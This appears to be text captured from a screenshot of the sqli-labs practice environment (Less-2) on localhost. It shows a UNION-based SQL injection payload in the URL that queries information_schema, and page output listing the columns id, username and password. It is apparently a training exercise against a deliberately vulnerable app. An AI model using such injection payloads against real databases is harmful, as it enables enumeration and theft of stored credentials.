 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where
网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界
Welcome Dhakkan
FROM users WHERE id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and t
0,1
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2